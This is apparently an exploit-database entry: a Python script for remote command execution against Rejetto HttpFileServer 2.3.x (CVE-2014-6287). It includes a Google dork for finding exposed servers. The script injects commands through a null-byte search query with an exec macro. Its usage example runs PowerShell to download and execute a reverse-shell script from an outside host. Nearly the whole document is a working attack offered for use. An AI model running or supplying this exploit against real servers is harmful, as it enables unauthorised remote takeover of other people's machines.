 复制
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
    http = urllib3.PoolManager()
    url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
    print(url)
    response = http.request('GET', url)
except Exception as ex:
    print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
    print(ex)